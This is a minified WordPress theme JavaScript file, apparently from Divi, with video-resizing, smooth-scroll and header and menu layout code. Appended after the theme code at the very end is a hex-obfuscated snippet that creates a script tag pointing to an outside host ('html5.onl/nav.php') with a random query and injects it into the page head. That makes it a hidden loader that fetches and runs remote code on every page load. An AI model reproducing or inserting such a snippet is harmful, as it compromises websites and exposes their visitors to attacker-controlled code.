id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])}return e&&o.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var a=".fitvidsignore";i.ignore&&(a=a+", "+i.ignore);var t=o(this).find(e.join(","));(t=(t=t.not("object object")).not(a)).each(function(e){var t=o(this);if(!(0<t.parents(a).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var n="fitvid"+e;t.attr("id",n)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function o(){if(document.body){var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,p=e,b.keyboardSupport&&r("keydown",s),h=!0,top!=self)u=!0;else if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var a=!1;if(t.style.height="auto",setTimeout(function(){a||t.scrollHeight==document.height||(a=!0,setTimeout(function(){t.style.height=document.height+"px",a=!1},500))},10),f.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",e.appendChild(o)}}b.fixedBackground||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function l(p,u,h,f){if(f||(f=1e3),i=0<(i=u)?1:-1,n=0<(n=h)?1:-1,w.x===i&&w.y===n||(w.x=i,w.y=n,y=[],x=0),1!=b.accelerationMax){var e=+new Date-x;if(e<b.accelerationDelta){var t=(1+30/e)/2;1<t&&(t=Math.min(t,b.accelerationMax),u*=t,h*=t)}x=+new Date}var i,n;if(y.push({x:u,y:h,lastX:u<0?.99:-.99,lastY:h<0?.99:-.99,start:+new Date}),!C){var m=p===document.body,g=function(e){for(var t=+new Date,i=0,n=0,a=0;a<y.length;a++){var o=y[a],s=t-o.start,r=s>=b.animationTime,l=r?1:s/b.animationTime;b.pulseAlgorithm&&(l=1<=(_=l)?1:_<=0?0:(1==b.pulseNormalize&&(b.pulseNormalize/=v(1)),v(_)));var d=o.x*l-o.lastX>>0,c=o.y*l-o.lastY>>0;i+=d,n+=c,o.lastX+=d,o.lastY+=c,r&&(y.splice(a,1),a--)}var _;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),u||h||(y=[]),y.length?I(g,p,f/b.frameRate+1):C=!1};I(g,p,0),C=!0}}function s(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==g.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||i)return!0;if(c(t,"button")&&e.keyCode===g.spacebar)return!0;var n=0,a=0,o=d(p),s=o.clientHeight;switch(o==document.body&&(s=window.innerHeight),e.keyCode){case g.up:a=-b.arrowScroll;break;case g.down:a=b.arrowScroll;break;case g.spacebar:a=-(e.shiftKey?1:-1)*s*.9;break;case g.pageup:a=.9*-s;break;case g.pagedown:a=.9*s;break;case g.home:a=-o.scrollTop;break;case g.end:var r=o.scrollHeight-o.scrollTop-s;a=0<r?r+10:0;break;case g.left:n=-b.arrowScroll;break;case g.right:n=b.arrowScroll;break;default:return!0}l(o,n,a),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)k[T(e[i])]=t;return t}function d(e){var t=[],i=f.scrollHeight;do{var n=k[T(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!u||f.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function r(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function _(e,t){return Math.floor(e/t)==e/t}function v(e){var t,i;return(e*=b.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*b.pulseNormalize}var p,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},b=e,u=!1,w={x:0,y:0},h=!1,f=document.documentElement,m=[120,120,120],g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=(b=e,[]),C=!1,x=+new Date,k={};setInterval(function(){k={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},i=/chrome/i.test(window.navigator.userAgent),n=null;"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel");var z=0<document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length;n&&i&&z&&(r(n,function(e){h||o();var t=e.target,i=d(t);if(!i||e.defaultPrevented||c(p,"embed")||c(t,"embed")&&/\.pdf/i.test(t.src))return!0;var n=e.wheelDeltaX||0,a=e.wheelDeltaY||0;if(n||a||(a=e.wheelDelta||0),!b.touchpadSupport&&function(e){if(e)return e=Math.abs(e),m.push(e),m.shift(),clearTimeout(void 0),!(_(m[0],120)&&_(m[1],120)&&_(m[2],120))}(a))return!0;1.2<Math.abs(n)&&(n*=b.stepSize/120),1.2<Math.abs(a)&&(a*=b.stepSize/120),l(i,-n,-a),e.preventDefault()}),r("mousedown",function(e){p=e.target}),r("load",o)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,i,n;e?r("keydown",s):(t="keydown",i=s,window.removeEventListener(t,i,n||!1))}}}(),function(P){function f(e){var t,i=P("body"),n=P("#logo"),a=parseInt(n.attr("data-actual-width")),o=parseInt(n.attr("data-actual-height")),s=parseInt(n.attr("data-height-percentage")),r=P("#et-top-navigation"),l=parseInt(r.attr("data-height")),d=parseInt(r.attr("data-fixed-height")),c=P("#main-header"),_=i.hasClass("et_header_style_split"),p=c.hasClass("et-fixed-header"),u=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),f=p?l:d;e=void 0!==e&&e,_&&!window.et_is_vertical_nav&&(e&&(f=l),t=a*((f*(s/100)+22)/o),u&&(p||e)&&(t=0),!h||p||e||(t=0),P(".et_header_style_split .centered-inline-logo-wrap").css({width:t}))}function t(e){var t=P(".et_header_style_slide .et_slide_in_menu_container"),i=P(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),n=P(".et_header_style_slide #main-header"),a=t.hasClass("et_pb_slide_menu_opened"),o=void 0!==e?e:"auto",s=P("body").hasClass("et_boxed_layout"),r=s?parseFloat(P("#page-container").css("margin-left")):0,l=t.innerWidth();"auto"!==o&&(a&&"open"===o||!a&&"close"===o)||(a?(t.css({right:"-"+l+"px"}),i.css({left:"0"}),s&&O&&n.css({left:r+"px"}),setTimeout(function(){t.css({display:"none"})},700)):(t.css({display:"block"}),setTimeout(function(){if(t.css({right:"0"}),i.css({left:"-"+(l-r)+"px"}),s&&O){var e=l-2*r<0?Math.abs(l-2*r):"-"+(l-2*r);e<l&&n.css({left:e+"px"})}},50)),P("body").toggleClass("et_pb_slide_menu_active"),t.toggleClass("et_pb_slide_menu_opened"))}function i(){if(O&&!(parseInt(W.width())<=980)){var e=parseInt(P("#main-header").innerHeight());P("html, body").animate({scrollTop:P("form.checkout").offset().top-100-e},1e3)}}function m(){var e=P(".et_header_style_fullscreen .et_slide_in_menu_container"),t=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),P("body").toggleClass("et_pb_fullscreen_menu_active"),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":t+20})):setTimeout(function(){e.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var g,v,M=P(".single.et_pb_pagebuilder_layout.et_full_width_page"),b=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),P(".container")),O=(b.width(),P("body").hasClass("et_fixed_nav")||P("body").hasClass("et_vertical_fixed")),w=P("body").hasClass("et_vertical_fixed"),y=P("body").hasClass("rtl"),C=P("body").hasClass("et_hide_nav"),x=P("body").hasClass("et_header_style_left"),k=P("#top-header"),H=P("#main-header"),q=P("#page-container"),L=P("#main-content .container:first-child"),F=L.find(".et_post_meta_wrapper:first"),D=F.find("h1.entry-title"),N=(L.find(".entry-content:first"),P("body.single-post")),W=P(window),T=!1,I=P(".et_header_style_split"),z=P("#et-top-navigation"),S=(P("#logo"),P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),e="ontouchstart"in window||navigator.maxTouchPoints,n=P("#et-secondary-menu a.et-cart-info");if(0<P(".woocommerce .woocommerce-product-gallery").length){var a=P(".woocommerce-product-gallery")[0],o=a.outerHTML.replace("data-columns","data-cols");a.outerHTML=o}if(0<n.length&&0<P(".shop_table.cart").length&&P(document.body).on("updated_wc_div",function(){var e,t=0;P(".shop_table.cart").find(".product-quantity input").each(function(){t+=parseInt(P(this).val())}),e=(e=1===t?DIVI.item_count:DIVI.items_count).replace("%d",t),n.find("span").text(e)}),P(document).ready(function(){function e(){var e=P("#main-header > .container > .logo_container"),t=P(".centered-inline-logo-wrap > .logo_container"),i=z.children("nav").children("ul").children("li").size(),n=Math.round(i/2)-1,a=window.innerWidth||W.width();980<a&&e.length&&P("body").hasClass("et_header_style_split")&&(P('<li class="centered-inline-logo-wrap"></li>').insertAfter(z.find("nav > ul >li:nth("+n+")")),e.appendTo(z.find(".centered-inline-logo-wrap"))),a<=980&&t.length&&(t.prependTo("#main-header > .container"),P("#main-header .centered-inline-logo-wrap").remove())}function c(){var e=P("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var t=parseFloat(P("#page-container").css("margin-right"));t=(t+=parseFloat(P("#et-main-area").css("margin-right"))-225)<0?0:t,P("#main-header").addClass("et_vertical_menu_set").css({left:"",right:t})}}function A(e){setTimeout(function(){var e=P("body"),t=P("#wpadminbar"),i=P("#top-header"),n=0;t.length&&(n+=t.innerHeight()),i.length&&i.is(":visible")&&(n+=i.innerHeight()),!window.et_is_vertical_nav&&e.hasClass("et_fixed_nav")&&P("#main-header").css("top",n)},e)}function _(){var e=P("body"),t=P(document).height(),i=P(window).height()+g+200;(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(i<t?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),P("#main-header").css("transform","translateY(-"+g+"px)"),P("#top-header").css("transform","translateY(-"+g+"px)")):(P("#main-header").css({transform:"translateY(0)",opacity:"1"}),P("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),p())}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function p(){var t,i,e=parseInt(W.width()),n=P("#top-header"),a=P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(P('*[data-fix-page-container="on"]').each(function(){var e=P(this),t=e.data();e.css(t.fix_page_container_style)}),980<e&&!H.attr("data-height-loaded")&&H.attr({"data-height-onload":parseInt(H.height()),"data-height-loaded":!0}),e<=980?(t=parseInt(H.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(H.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length&&(t+=58),H.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(P("body")),s=P(".main-header-clone").height(),P(".main-header-clone").remove()),H.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&N.length,d=M.length&&D.length,c=M.length&&0===D.length,_=a.is(".et_pb_fullwidth_section"),p=e<=980&&L.length;if(!l||c&&_)if(_){var u=a.children(".et_pb_module:visible:first");if(c&&_&&980<e&&(t-=58),u.is(".et_pb_slider")){var h=u.find(".et_pb_slide_image"),f=u.find(".et_pb_slide"),m=u.find(".et_pb_slide .et_pb_container"),g=0-parseInt(h.height())/2,v=u.find(".et-pb-slider-arrows a"),b=v.height();E(f,"paddingTop"),f.css({paddingTop:t}),m.css({"min-height":""}),E(h,"marginTop"),h.css({marginTop:g}),E(v,"marginTop"),v.css({marginTop:t/2-b/2});var w=0;u.find(".et_pb_slide").each(function(){var e=P(this),t=e.find(".et_pb_container");e.show(),t.css({"min-height":""});var i=t.innerHeight();w<i&&(w=i),e.is(':not(".et-pb-active-slide")')&&e.hide()}),E(m,"min-height"),m.css({"min-height":w})}else if(u.is(".et_pb_fullwidth_header")){u.removeAttr("style");var y=parseInt(u.css("paddingTop"));E(u,"paddingTop"),u.css({paddingTop:t+y})}else if(u.is(".et_pb_fullwidth_portfolio"))E(u,"paddingTop"),u.css({paddingTop:t});else if(u.is(".et_pb_map_container")){var C=u.find(".et_pb_map");C.css({height:""}),u.find(".et_pb_map").css({height:t+parseInt(C.css("height"))}),u.addClass("et_beneath_transparent_nav")}else if(u.is(".et_pb_fullwidth_menu"))E(u,"marginTop"),u.css({marginTop:t});else if(u.is(".et_pb_fullwidth_code")){var x=u;x.css({paddingTop:""});var k=parseInt(x.css("paddingTop"));E(x,"paddingTop"),x.css({paddingTop:t+k})}else u.is(".et_pb_post_title")?(E(u,"paddingTop"),u.css({paddingTop:t+50})):u.length||(i=parseFloat(a.css("paddingTop")),E(a,"paddingTop"),a.data("is_hide_nav")||a.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var e=P("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==P("#main-header").css("transform");e?a.css({paddingTop:""}):a.css({paddingTop:i+t}),a.data("is_hide_nav",e)},300))}else if(r){a.css({paddingTop:""});var T,I=j(a.attr("data-padding"),0),z=j(a.attr("data-padding-tablet"),0),S=j(a.attr("data-padding-phone"),0);I||z||S?(980<e&&I?a.css({paddingTop:I}):767<e&&z?a.css({paddingTop:z}):S&&a.css({paddingTop:S}),T=parseInt(a.css("paddingTop")),a.css({paddingTop:t+T})):(i=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:i}))}else p?L.css({paddingTop:t}):P("#main-content .container:first-child").css({paddingTop:t});else L.css({paddingTop:""}),e<980&&(t+=40),_&&a.css({paddingTop:"0"}),d?F.css({paddingTop:t}):c?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(L,"paddingTop"),L.css({paddingTop:t}));P("#et_fix_page_container_position").length||P("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else O&&q.css("paddingTop",t);A(0)}function t(){if(O&&et_calculate_header_values(),p(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&P(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==P(window.et_location_hash).length){var e=P(window.et_location_hash+" .et_pb_map_container"),t=e.children(".et_pb_map"),i=P(window.et_location_hash);i.css("display",window.et_location_hash_style);var n=4e3<(void 0!==i.offset().top?i.offset().top:0)?1600:800;e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(i,!1,n,"swing"),setTimeout(function(){et_pb_smooth_scroll(i,!1,150,"linear")},n+25)},700)}}(),x&&!window.et_is_vertical_nav&&($logo_width=parseInt(P("#logo").width()),y?z.css("padding-right",$logo_width+30):z.css("padding-left",$logo_width+30)),P("p.demo_store").length&&P("#footer-bottom").css("margin-bottom",P("p.demo_store").innerHeight()),P.fn.waypoint){var t;if(w&&(t=P("#main-content")).waypoint({handler:function(e){f(),"down"===e?P("#main-header").addClass("et-fixed-header"):P("#main-header").removeClass("et-fixed-header")}}),O){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(t=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible:first"):S.find(".et_pb_row:visible:first")).length||(t=P("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):t=P(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length?"#content-area":"#main-content");var o=!0;setTimeout(function(){o=!1},0),t.waypoint({offset:function(){if(T&&(setTimeout(function(){et_calculate_header_values()},200),T=!1),C)return v-g-200;var e=t.offset();return e.top<v&&(v=0-(v-e.top)),v},handler:function(e){if(f(),"down"===e){if(o&&0===W.scrollTop())return;if(H.addClass("et-fixed-header"),q.addClass("et-animated-content"),k.addClass("et-fixed-header"),!C&&!window.et_is_transparent_nav&&!P(".mobile_menu_bar_toggle").is(":visible")){var t,i,n,a=k.length?parseInt(k.height()):0;t=H.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(t.prependTo("body").height()),window.et_is_vertical_nav||(n=parseInt(q.css("padding-top"))-i-a+1,q.css("margin-top",-n)),P(".et_header_clone").remove()}}else H.removeClass("et-fixed-header"),k.removeClass("et-fixed-header"),q.css("margin-top","-1px");setTimeout(function(){u()},400)}})}C&&_()}}function i(){P(".et_search_form_container").hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),P(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),P(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function u(){var e=P(".et_search_form_container"),t=P("body");if(e.hasClass("et_pb_search_visible")){var i=P("#main-header").innerHeight(),n=P("#top-menu").width(),a=P("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",a),t.hasClass("et_header_style_left")?e.find("form").css("max-width",n+60):e.css("max-width",n+60)}}function n(){P(window).off("scroll",window.et_pb_window_side_nav_scroll_init),P("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),P("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var a=P("ul.nav, ul.menu"),o=(P("#et_search_icon"),P("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(a),(I.length&&!window.et_is_vertical_nav||o)&&(e(),P(window).resize(function(){e()})),P("ul.et_disable_top_tier").length&&P("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(P("#main-header").height()<P("#et-top-navigation").height()&&P("#main-header").height(P("#et-top-navigation").height()+P("#logo").height()+100),c()),window.et_calculate_header_values=function(){var e=P("#top-header"),t=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,i=P("#wpadminbar").length?parseInt(P("#wpadminbar").innerHeight()):0,n=P(".et_header_style_slide .et_slide_in_menu_container");if(g=parseInt(P("#main-header").innerHeight())+t,v=(g<=90?g-29:g-56)+i,t+i,n.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(n.css({right:"-"+parseInt(n.innerWidth())+"px",display:"none"}),P("body").hasClass("et_boxed_layout"))){var a=q.css("margin-left");H.css({left:a})}};var s,r,l,d=P("#commentform");if(et_pb_form_placeholders_init(d),d.submit(function(){et_pb_remove_placeholder_text(d)}),et_duplicate_menu(P("#et-top-navigation ul.nav"),P("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",P(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),P("#et-secondary-nav").length&&P("#et-top-navigation #mobile_menu").append(P("#et-secondary-nav").clone().html()),P(".et_slide_in_menu_container").length){var h=P(".et_slide_in_menu_container").find(".menu-item-has-children > a");h.length&&h.append('<span class="et_mobile_menu_arrow"></span>')}b.data("previous-width",b.width()),P(window).resize(function(){var e,t=parseInt(W.width()),i=parseInt(b.data("previous-width")),n=b.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?parseInt(b.width()):parseInt(b.width())/100*t,o=i!==a,s=P(".et_slide_in_menu_container");if(O&&o){void 0!==r&&clearTimeout(r);var r=setTimeout(function(){p(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);b.data("previous-width",a)}if(C&&_(),P("#wpadminbar").length&&O&&740<=t&&t<=782&&(et_calculate_header_values(),A(0)),u(),s.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(s.css({right:"-"+parseInt(s.innerWidth())+"px"}),P("body").hasClass("et_boxed_layout")&&O&&(e=q.css("margin-left"),H.css({left:e}))),s.length&&P("body").hasClass("et_pb_slide_menu_active"))if(P("body").hasClass("et_boxed_layout")){var l;e=parseFloat(q.css("margin-left")),q.css({left:"-"+(parseInt(s.innerWidth())-e)+"px"}),O&&(l=parseInt(s.innerWidth())-2*e<0?Math.abs(s.innerWidth()-2*e):"-"+(s.innerWidth()-2*e))<parseInt(s.innerWidth())&&H.css({left:l+"px"})}else P("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(s.innerWidth())+"px"});if(s.length&&P("body").hasClass("et_header_style_fullscreen")){var d=parseInt(s.find(".et_slide_menu_top").innerHeight());s.css({"padding-top":d+20})}c()}),P(window).ready(function(){P.fn.fitVids&&P("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),P('a[href*="#"]:not([href="#"])').click(function(){var e=P(this),t=e.closest(".et_smooth_scroll_disabled").length,i=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,n=e.closest(".tt_tabs_navigation").length,a=e.closest(".eab-shortcode_calendar-navigation-link").length,o=e.closest(".view-cart-lnk").length,s=e.hasClass("acomment-reply"),r=e.hasClass("woocommerce-review-link"),l=t||o||i||a||s||r||n;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!l){var d=P(this.hash);if((d=d.length?d:P("[name="+this.hash.slice(1)+"]")).length)return 0<e.closest(".et_pb_fullscreen_menu_opened").length&&m(),et_pb_smooth_scroll(d,!1,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<P(window).width()&&setTimeout(function(){et_pb_smooth_scroll(d,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var e,t=P("body").hasClass("et_fixed_nav")?20:-90,i=0<P("#top-header").length?parseInt(P("#top-header").height()):0,n=0<P("#main-header").length?parseInt(P("#main-header").height()):0;0<P("#wpadminbar").length&&600<parseInt(P(window).width())&&(t+=parseInt(P("#wpadminbar").outerHeight())),e=window.et_is_vertical_nav?i+t+60:i+n+t;for(var a=parseInt(P(window).height()),o=parseInt(P(window).scrollTop()),s=a+o===parseInt(P(document).height()),r=P(".side_nav_item a").length-1,l=0;l<=r;l++){var d=P(".et_pb_section:visible:not(.et_pb_section div)").eq(l),c=void 0===d.offset(),_=P(".side_nav_item a.active").parent().index(),p=null,u=!1===c?d.offset().top-e:0;c?p=0:s?p=r:u<=o&&(p=l),null!==p&&p!==_&&(P(".side_nav_item a").removeClass("active"),P("a#side_nav_item_id_"+p).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=P(".et_pb_section:visible:not(.et_pb_section div)"),n=e.length,t=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<n&&P(".et_pb_side_nav_page").length&&(P("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each(function(e,t){var i=0===e?"active":"";P(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+i+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)}),P("ul.et_pb_side_nav").css("marginTop","-"+t+"px"),P(".et_pb_side_nav").addClass("et-visible"),P(".et_pb_side_nav a").click(function(){var e=parseInt(P(this).text()),t=P(".et_pb_section:visible:not(.et_pb_section div)").eq(e),i="0"==P(this).text();return et_pb_smooth_scroll(t,i,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<parseInt(P(window).width())&&setTimeout(function(){et_pb_smooth_scroll(t,i,200)},500),!1}),P(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),P(".et_pb_scroll_top").length&&(P(window).scroll(function(){800<P(this).scrollTop()?P(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):P(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),P(".et_pb_scroll_top").click(function(){P("html, body").animate({scrollTop:0},800)})),P(".comment-reply-link").length&&P(".comment-reply-link").addClass("et_pb_button"),P("#et_top_search").click(function(){var e=P(".et_search_form_container");e.hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),e.find("input").focus(),u())}),P(".et_close_search_field").click(function(){i()}),P(document).mouseup(function(e){var t=P("#main-header");P(".et_menu_container").hasClass("et_pb_menu_hidden")&&(t.is(e.target)||0!==t.has(e.target).length||i())}),P("#logo").length&&(s=P("#logo").attr("src"),r=function(){var e,t,i,n=P("#logo"),a="svg"===n.attr("src").substr(-3,3);P("body").append(P("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=P("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(n.clone().css({display:"block"}).removeAttr("id")),t=e.find("img").width(),i=e.find("img").height(),n.attr({"data-actual-width":t,"data-actual-height":i}),e.remove(),f(!0)},(l=new Image).onLoad=r,l.onload=r,l.src=s),P(".footer-widget").each(function(){var e=P(this),t=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(t)}),P("body").is(".et-fb")?(P(window).on("et_fb_root_did_mount",function(){n(),t()}),P(window).on("et_fb_section_content_change",n)):P(window).load(t)}),P("#main-header").on("click",".et_toggle_slide_menu",function(){t()}),e&&(W.on("swipeleft",function(e){parseInt(W.width())-parseInt(e.swipestart.coords[0])<=30&&t("open")}),W.on("swiperight",function(e){P("body").hasClass("et_pb_slide_menu_active")&&t("close")})),P("#page-container").on("click",".et_toggle_fullscreen_menu",function(){m()}),P(window).unload(function(){P("body").hasClass("et_pb_fullscreen_menu_active")&&P(".et_toggle_fullscreen_menu").trigger("click")}),P(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var e=P(this).closest("li"),t=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),n=t.hasClass("et_pb_submenu_opened");return t.toggleClass("et_pb_submenu_opened"),n?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1}),P("body").hasClass("et_header_style_fullscreen")){var s=P(".et_header_style_fullscreen .et_slide_in_menu_container");if(s.length){var r=s.find(".et_slide_menu_top").innerHeight();s.css({"padding-top":r+20})}}P(document.body).on("checkout_error",function(){i()}),P(document.body).on("updated_checkout",function(e){"failure"===e.result&&i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);